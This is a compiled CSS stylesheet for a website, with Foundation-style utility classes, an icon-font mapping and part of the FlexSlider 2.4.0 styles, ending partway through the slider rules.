.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #CBC9C7; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #D50A30; color: #fff; }

.label.primary { background: #D50A30; color: #fff; }

.label.secondary { background: #01086A; color: #fff; }

.label.third { background: #080C43; color: #fff; }

.label.success { background: #3adb76; color: #171717; }

.label.warning { background: #ffae00; color: #171717; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0.5rem; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0.5rem; color: #171717; }

.pagination a:hover, .pagination button:hover { background: #FCFBF9; }

.pagination .current { padding: 0.15rem 0.5rem; background: #D50A30; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #CBC9C7; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #171717; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0.5rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; }

thead { background: #f9f9f9; color: #171717; }

tfoot { background: #f2f2f2; color: #171717; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #FCFBF9; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #D50A30; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #ca0a2e; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #D50A30; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #b70929; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #FCFBF9; color: #D50A30; }

.tabs-content { border: 1px solid #FCFBF9; border-top: 0; background: #fff; color: #171717; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #FCFBF9; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.5rem; border: 4px solid #fff; border-radius: 0.5rem; -webkit-box-shadow: 0 0 0 1px rgba(23, 23, 23, 0.2); box-shadow: 0 0 0 1px rgba(23, 23, 23, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(213, 10, 48, 0.5); box-shadow: 0 0 6px 1px rgba(213, 10, 48, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #171717; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #080C43; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, #sub-banner-container .sub-banner__heading + hr, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

h1.primary-color, #sub-banner-container .primary-color.sub-banner__heading, h2.primary-color, h3.primary-color, h4.primary-color, h5.primary-color, h6.primary-color { color: #D50A30; }

h1.secondary-color, #sub-banner-container .secondary-color.sub-banner__heading, h2.secondary-color, h3.secondary-color, h4.secondary-color, h5.secondary-color, h6.secondary-color { color: #01086A; }

h1.third-color, #sub-banner-container .third-color.sub-banner__heading, h2.third-color, h3.third-color, h4.third-color, h5.third-color, h6.third-color { color: #080C43; }

h1 > small, #sub-banner-container .sub-banner__heading > small, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading > small, h2 > small, h3 > small, h4 > small, h5 > small, h6 > small { color: inherit; display: inline-block; margin-bottom: 1rem; }

h1 > small.medium, #sub-banner-container .sub-banner__heading > small.medium, h2 > small.medium, h3 > small.medium, h4 > small.medium, h5 > small.medium, h6 > small.medium { font-weight: 500; }

h1, #sub-banner-container .sub-banner__heading, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading { font-weight: bold; margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { h1, #sub-banner-container .sub-banner__heading, .our-products-child__sub-banner #sub-banner-container .sub-banner__heading { line-height: 1; } }

h2 { font-weight: bold; }

h3 { font-weight: bold; }

hr.stub { border-bottom: 0.25rem solid #01086A; max-width: 5.75rem; margin: 1.5rem 0; }

hr.stub.white { border-color: #fff; }

hr.stub.center { margin: 1.5rem auto; }

i { vertical-align: middle; }

.heading { font-family: "Raleway", muli, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

